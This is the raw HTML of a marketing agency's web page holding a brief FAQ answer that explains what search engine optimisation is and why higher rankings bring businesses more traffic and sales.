</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 100%));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:2px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color_hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:2px;--button_padding-right:0px;--button_padding-bottom:2px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://growcord.com/contact-us/"><i class="icon-mkb-phone-alt-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Get a callback</span></a></div></div></div></div></div></div></div></div>
</div><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-5737"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/social-media-marketing/" class="awb-menu__sub-a"><span>Social Media Marketing</span></a></li><li  id="menu-item-5736"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/social-ppc-ads/" class="awb-menu__sub-a"><span>Social &#038; PPC Ads</span></a></li><li  id="menu-item-5738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/website-development/" class="awb-menu__sub-a"><span>Website Development</span></a></li><li  id="menu-item-5731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/digital-pr/" class="awb-menu__sub-a"><span>Digital PR</span></a></li><li  id="menu-item-5730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/content-development/" class="awb-menu__sub-a"><span>Content Development</span></a></li><li  id="menu-item-5735"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/email-sms-whatsapp-marketing/" class="awb-menu__sub-a"><span>Email, SMS &#038; Whatsapp Marketing</span></a></li><li  id="menu-item-5733"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733 awb-menu__li awb-menu__sub-li" ><a  href="https://growcord.com/our-services/influencer-marketing/" class="awb-menu__sub-a"><span>Influencer Marketing</span></a></li></ul></li><li  id="menu-item-5227"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5227"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://growcord.com/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:16%;--awb-margin-top-large:16px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:12%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><ul style="--awb-size:16px;--awb-iconcolor:var(--awb-color5);--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon icon-mkb-phone-alt-solid" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>+91 88003 17861</p>
</div></li></ul></div></div></div></header>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">What is SEO, and why is it important for my business?</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://growcord.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://growcord.com/faq_category/search-engine-optimization/" class="fusion-breadcrumb-link"><span >Search Engine Optimization</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">What is SEO, and why is it important for my business?</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://growcord.com/faq-items/what-are-the-benefits-of-investing-in-social-media-management-services-with-growcord/" rel="prev">Previous</a>			<a href="https://growcord.com/faq-items/how-long-does-it-take-to-see-results-from-seo/" rel="next">Next</a>		</div>
	
					<article id="post-5813" class="post post-5813 avada_faq type-avada_faq status-publish format-standard hentry faq_category-search-engine-optimization">
						
									
															<h2 class="entry-title fusion-post-title">What is SEO, and why is it important for my business?</h2>										<div class="post-content">
				<div class="w-full border-b border-black/10 dark:border-gray-900/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]">
<div class="text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>SEO, or search engine optimization, is the practice of improving the visibility and ranking of your website on search engines like Google. It&#8217;s important for businesses because higher search engine rankings lead to more organic traffic, which can result in more leads and sales.</p>
</div>
</div>
</div>
</div>
</div>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://growcord.com/author/admin_sbkak2sv/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-03-09T19:35:11+05:30</span><span>March 9th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://growcord.com/faq_category/search-engine-optimization/" rel="tag">Search Engine Optimization</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;t=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;text=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/&amp;title=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;title=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F&amp;summary=SEO%2C%20or%20search%20engine%20optimization%2C%20is%20the%20practice%20of%20improving%20the%20visibility" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;name=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F&amp;description=SEO%2C%20or%20search%20engine%20optimization%2C%20is%20the%20practice%20of%20improving%20the%20visibility" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;description=SEO%2C%20or%20search%20engine%20optimization%2C%20is%20the%20practice%20of%20improving%20the%20visibility&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&amp;title=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F&amp;description=SEO%2C%20or%20search%20engine%20optimization%2C%20is%20the%20practice%20of%20improving%20the%20visibility" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/&amp;subject=What%20is%20SEO%2C%20and%20why%20is%20it%20important%20for%20my%20business%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:12px;margin-bottom:24px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://growcord.com/author/admin_sbkak2sv/" title="Posts by admin" rel="author">admin</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7ab2d7e1a1223c9d2cb9fcf8033e933a873ccae9a7a0d926d340e5a6cf845c34?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ab2d7e1a1223c9d2cb9fcf8033e933a873ccae9a7a0d926d340e5a6cf845c34?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faq-items/what-is-seo-and-why-is-it-important-for-my-business/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://growcord.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-padding-bottom:40px;--awb-padding-right-medium:30px;--awb-padding-bottom-medium:20px;--awb-padding-left-medium:30px;--awb-background-image:linear-gradient(180deg, #f4f4f6 0%,rgba(255,255,255,0) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:23.04%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-margin-bottom-medium:32px;--awb-spacing-left-medium:2.4%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:180px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none has-mask"><img decoding="async" width="200" height="40" title="final-logo-22-version" src="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version.png" data-orig-src="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-200x40.png" alt class="lazyload img-responsive wp-image-5173" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27249%27%20height%3D%2750%27%20viewBox%3D%270%200%20249%2050%27%3E%3Crect%20width%3D%27249%27%20height%3D%2750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-200x40.png 200w, https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version.png 249w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 200px" /></span></div><div class="fusion-section-separator section-separator custom fusion-section-separator-1" style="--awb-spacer-height:30px;--awb-svg-margin-left:5.76%;--awb-svg-margin-right:23.04%;--awb-svg-margin-left-medium:2.4%;--awb-svg-margin-right-medium:4.8%;--awb-svg-margin-left-small:1.92%;--awb-svg-margin-right-small:1.92%;--awb-divider-height:30px;--awb-spacer-padding-top:inherit;"><div class="fusion-section-separator-svg"></div><div class="fusion-section-separator-spacer"><div class="fusion-section-separator-spacer-height"></div></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-paragraph" style="--awb-margin-top:4px;--awb-margin-bottom:32px;--awb-margin-bottom-small:30px;--awb-font-size:20px;"><p class="fusion-title-heading title-heading-left title-heading-tag md-text-align-center sm-text-align-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;letter-spacing:-0.02em;--fontSize:20;--minFontSize:20;line-height:1.4;">Grow Your Online Business Strategically, and Improve Customer Retention.</p></div><div class="fusion-social-links fusion-social-links-1 fusion-animated" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(0,0,0,0.8);--awb-box-colors-hover:rgba(244,244,246,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);" data-animationType="bounceInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/growcord/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/growcord"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/growcordmedia/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/growcord"></a><a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" aria-label="whatsapp" target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send/?phone=918800317861&amp;text=I+want+to+know+more+about+growcord"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:&#099;on&#110;&#101;ct&#064;&#103;row&#099;o&#114;d&#046;c&#111;m"></a><a class="fusion-social-network-icon fusion-tooltip fusion-phone awb-icon-phone" style="color:var(--awb-color8);font-size:20px;" data-placement="top" data-title="Phone" data-toggle="tooltip" title="Phone" aria-label="phone" target="_self" rel="noopener noreferrer" href="tel:+918800317861"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:27.936%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-margin-bottom-medium:32px;--awb-spacing-left-medium:2.4%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-3"><h3><strong>Pages</strong></h3>
</div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center loading mega-menu-loading awb-menu_desktop awb-menu_flyout awb-menu_flyout__fade" style="--awb-font-size:20px;--awb-line-height:1.4em;--awb-text-transform:none;--awb-gap:12px;--awb-letter-spacing:-0.02em;--awb-active-color:var(--awb-color5);--awb-active-border-right:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-text-transform:none;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-color:var(--awb-color8);--awb-mobile-nav-items-height:36;--awb-mobile-active-bg:rgba(255,252,252,0);--awb-mobile-active-color:var(--awb-color5);--awb-mobile-sep-color:rgba(0,0,0,0);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Marketing Consultant Classic Menu" data-breakpoint="1024" data-count="1" data-transition-type="center-grow" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-marketing-consultant-classic-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text icon-mkb-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text icon-mkb-times-solid"></span></span></span></button><button type="button" class="awb-menu__flyout-close" onClick="fusionNavCloseFlyoutSub(this);"></button><ul id="menu-marketing-consultant-classic-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1704 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1704"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a href="https://growcord.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-49"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a href="https://growcord.com/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span></a></li><li  id="menu-item-6031"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6031 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="6031"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a href="https://growcord.com/our-services/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Services</span></a><button type="button" aria-label="Open submenu of Services" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main"></button><div class="awb-menu__mega-wrap" id="awb-mega-menu-5744" data-width="site_width" style="--awb-megamenu-width:var(--site_width)"></div><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-5614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/social-media-marketing/" class="awb-menu__sub-a"><span>Social Media Marketing</span></a></li><li  id="menu-item-5709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5709 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/social-ppc-ads/" class="awb-menu__sub-a"><span>Social &#038; PPC Ads</span></a></li><li  id="menu-item-6192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6192 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/seo-search-engine-optimization/" class="awb-menu__sub-a"><span>Search Engine Optimization</span></a></li><li  id="menu-item-5710"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5710 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/website-development/" class="awb-menu__sub-a"><span>Website Development</span></a></li><li  id="menu-item-5708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/email-sms-whatsapp-marketing/" class="awb-menu__sub-a"><span>Email, SMS &#038; Whatsapp Marketing</span></a></li><li  id="menu-item-5704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5704 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/digital-pr/" class="awb-menu__sub-a"><span>Digital PR</span></a></li><li  id="menu-item-5703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5703 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/content-development/" class="awb-menu__sub-a"><span>Content Development</span></a></li><li  id="menu-item-5705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/email-marketing/" class="awb-menu__sub-a"><span>Email Marketing</span></a></li><li  id="menu-item-5706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706 awb-menu__li awb-menu__sub-li" ><a href="https://growcord.com/our-services/influencer-marketing/" class="awb-menu__sub-a"><span>Influencer Marketing</span></a></li></ul></li><li  id="menu-item-5711"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5711"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a href="https://growcord.com/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-6147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-flyout-menu-item-last"  data-item-id="6147"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a href="https://growcord.com/pr/" 